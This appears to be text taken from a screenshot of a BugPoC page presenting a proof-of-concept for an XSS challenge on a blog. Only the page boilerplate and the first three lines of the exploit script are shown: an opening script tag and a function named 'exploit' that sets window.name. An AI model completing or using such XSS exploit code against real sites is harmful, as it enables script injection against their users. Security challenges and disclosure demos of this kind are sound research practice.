 View a PoC | BugPoC - Google Chrome
BETA
BugPoC
Testers Organizations
BugPoC #bp-k9VfGeUs
A security professional has identified a potential issue with your product. They built this working demo to illustrate the security vulnerability. Please see
the below Proof-of-Concept (PoC).
XSS Challenge - Effect Renan Blog
About this bug:
XSS Challenge - Effect Renan Blog
About this PoC:
XSS Challenge - Effect Renan Blog
PoC Source:
1 <script>
2 function exploit(callback) {
3 window.name = "iframe"